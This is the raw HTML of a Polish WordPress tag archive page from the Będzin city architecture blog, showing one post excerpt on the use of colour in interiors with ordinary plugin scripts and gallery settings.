<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766403341" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://blog.architekt.bedzin.pl/index.php?photocrati_ajax=1","rest_url":"https://blog.architekt.bedzin.pl/wp-json/","wp_home_url":"https://blog.architekt.bedzin.pl","wp_site_url":"https://blog.architekt.bedzin.pl","wp_root_url":"https://blog.architekt.bedzin.pl","wp_plugins_url":"https://blog.architekt.bedzin.pl/wp-content/plugins","wp_content_url":"https://blog.architekt.bedzin.pl/wp-content","wp_includes_url":"https://blog.architekt.bedzin.pl/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"bbf7bfaa35"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="pobudzają &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/pobudzaja/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; pobudzają &laquo; </h1>
			<div id="post-3208">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/kolor-we-wn/" rel="bookmark" title="Link do Kolor we wnętrzu &#8211; część 2">Kolor we wnętrzu &#8211; część 2</a></div>
				<div class="date">
					wtorek, 18 czerwca, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>W tej części cyklu poświęconego kolorom we wnętrzu omówione zostaną podstawowe barwy, ich oddziaływanie na przestrzeń i człowieka oraz efekty jakie można osiągnąć stosując różne odcienie. Dobór odpowiedniej kolorystyki do wnętrza odgrywa ważną rolę ponieważ jego charakter jest kształtowany zarówno poprzez użycie kilku kolorów jak i jednego. Monochromatyczne wnętrze wcale nie musi być nudne i [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/kolor-we-wn/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3208"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/kolor-we-wn/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3208"
				>
				<span id="sharing-whatsapp-3208" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3208"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/kolor-we-wn/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3208"
				>
				<span id="sharing-print-3208" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/biel/" rel="tag">biel</a>, <a href="https://blog.architekt.bedzin.pl/tag/czarny/" rel="tag">czarny</a>, <a href="https://blog.architekt.bedzin.pl/tag/czerwony/" rel="tag">czerwony</a>, <a href="https://blog.architekt.bedzin.pl/tag/kojaco/" rel="tag">kojąco</a>, <a href="https://blog.architekt.bedzin.pl/tag/kolor/" rel="tag">kolor</a>, <a href="https://blog.architekt.bedzin.pl/tag/kolorystyka/" rel="tag">kolorystyka</a>, <a href="https://blog.architekt.bedzin.pl/tag/natura/" rel="tag">natura</a>, <a href="https://blog.architekt.bedzin.pl/tag/niebieski/" rel="tag">niebieski</a>, <a href="https://blog.architekt.bedzin.pl/tag/pobudzaja/" rel="tag">pobudzają</a>, <a href="https://blog.architekt.bedzin.pl/tag/pokoj/" rel="tag">pokój</a>, <a href="https://blog.architekt.bedzin.pl/tag/pomarancz/" rel="tag">pomarańcz</a>, <a href="https://blog.architekt.bedzin.pl/tag/projekt/" rel="tag">projekt</a>, <a href="https://blog.architekt.bedzin.pl/tag/sciana/" rel="tag">ściana</a>, <a href="https://blog.architekt.bedzin.pl/tag/szarosci/" rel="tag">szarosci</a>, <a href="https://blog.architekt.bedzin.pl/tag/szary/" rel="tag">szary</a>, <a href="https://blog.architekt.bedzin.pl/tag/uspokajajaco/" rel="tag">uspokajająco</a>, <a href="https://blog.architekt.bedzin.pl/tag/wnetrza-3/" rel="tag">wnętrza</a>, <a href="https://blog.architekt.bedzin.pl/tag/zielony/" rel="tag">zielony</a>, <a href="https://blog.architekt.bedzin.pl/tag/zolcien/" rel="tag">żółcień</a>, <a href="https://blog.architekt.bedzin.pl/tag/zolty/" rel="tag">żółty</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_1ebb2e28ca20d2daa9add00d1abf807e = {"__defaults_set":null,"ID":"1ebb2e28ca20d2daa9add00d1abf807e","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1950"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1ebb2e28ca20d2daa9add00d1abf807e","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_1ebb2e28ca20d2daa9add00d1abf807e.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2e8e50f95fcc7b4aa14c6cc8a96ace9f = {"__defaults_set":null,"ID":"2e8e50f95fcc7b4aa14c6cc8a96ace9f","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1951"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2e8e50f95fcc7b4aa14c6cc8a96ace9f","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_2e8e50f95fcc7b4aa14c6cc8a96ace9f.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9658557d7b6fdcc3aff294d11b1fc3dd = {"__defaults_set":null,"ID":"9658557d7b6fdcc3aff294d11b1fc3dd","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1952"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9658557d7b6fdcc3aff294d11b1fc3dd","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9658557d7b6fdcc3aff294d11b1fc3dd.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3d2e658701c5bd98f087e8ba970f1c89 = {"__defaults_set":null,"ID":"3d2e658701c5bd98f087e8ba970f1c89","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1953"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3d2e658701c5bd98f087e8ba970f1c89","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_3d2e658701c5bd98f087e8ba970f1c89.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_6fe4dc2f7874dcce155e72e342761412 = {"__defaults_set":null,"ID":"6fe4dc2f7874dcce155e72e342761412","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1954"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"6fe4dc2f7874dcce155e72e342761412","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_6fe4dc2f7874dcce155e72e342761412.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0a7d2632eeb9761a723ba74501eb8aec = {"__defaults_set":null,"ID":"0a7d2632eeb9761a723ba74501eb8aec","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1955"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"0a7d2632eeb9761a723ba74501eb8aec","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_0a7d2632eeb9761a723ba74501eb8aec.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5b090cee06b2e683492446e6cbd4500a = {"__defaults_set":null,"ID":"5b090cee06b2e683492446e6cbd4500a","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1956"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5b090cee06b2e683492446e6cbd4500a","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5b090cee06b2e683492446e6cbd4500a.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_66e5020276a872b0924da64ac8bce076 = {"__defaults_set":null,"ID":"66e5020276a872b0924da64ac8bce076","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1957"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"66e5020276a872b0924da64ac8bce076","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_66e5020276a872b0924da64ac8bce076.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1b9cf86b8344f822a4a2a7ac33c6bd9c = {"__defaults_set":null,"ID":"1b9cf86b8344f822a4a2a7ac33c6bd9c","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1942"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1b9cf86b8344f822a4a2a7ac33c6bd9c","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_1b9cf86b8344f822a4a2a7ac33c6bd9c.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
